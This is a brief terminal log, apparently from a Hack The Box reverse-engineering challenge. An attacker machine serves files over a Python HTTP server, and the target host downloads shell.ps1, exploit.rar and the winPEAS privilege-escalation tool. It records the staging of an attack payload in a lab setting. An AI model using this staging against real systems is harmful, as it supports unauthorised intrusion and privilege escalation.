 root@ENGINEERING:/home/cbjs/htb/re challenge/RE-payload# sudo python3 -m http.serve
80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.144 - - [18/Dec/2024 09:01:13] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.144 - - [18/Dec/2024 09:02:53] "GET /exploit.rar HTTP/1.1" 200 -
10.10.14.5 - - [18/Dec/2024 09:03:51] "GET / HTTP/1.1" 200 -
10.10.14.5 - - [18/Dec/2024 09:03:51] code 404, message File not found
10.10.14.5 - - [18/Dec/2024 09:03:51] "GET /favicon.ico HTTP/1.1" 404 -
10.10.10.144 - - [18/Dec/2024 09:05:49] "GET /exploit.rar HTTP/1.1" 200 -
10.10.14.5 - - [18/Dec/2024 09:08:23] "GET / HTTP/1.1" 200 -
10.10.10.144 - - [18/Dec/2024 10:39:51] "GET /exploit.rar HTTP/1.1" 200 -
10.10.10.144 - - [18/Dec/2024 10:39:58] "GET /exploit.rar HTTP/1.1" 200 -
10.10.10.144 - - [18/Dec/2024 10:40:53] "GET /exploit.rar HTTP/1.1" 200 -
10.10.10.144 - - [18/Dec/2024 12:44:17] "GET /winPEASx64_ofs.exe HTTP/1.1" 200 -